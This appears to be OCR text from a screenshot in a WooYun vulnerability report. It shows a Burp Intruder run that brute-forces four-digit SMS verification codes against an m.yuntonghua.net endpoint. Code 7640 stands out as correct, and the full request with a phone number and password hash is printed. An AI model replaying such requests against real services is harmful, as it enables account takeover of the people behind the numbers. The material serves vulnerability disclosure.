 attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
108 7640 200 227
0 200 233 baseline request
1 0000 200 233
2 0001 200 233
3 0002 200 233
4 0003 200 233
5 0004 200 233
6 0005 200 233
7 0006 200 233
8 0007 200 233
9 0008 200 233
10 0009 200 233
11 0010 200 233
12 0011 200 233
正确的验证码
request response
raw params headers hex
GET
//NewInface/Zb/VerifyCode.asp?platform=IPHONE&mobile=13966991737&ver=IphoneV6
&code=7640&pwd=2a96f99b753e1d103d3c44383fffdd6e HTTP/1.1
Host: m.yuntonghua.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
www.wooyun.org
+ < >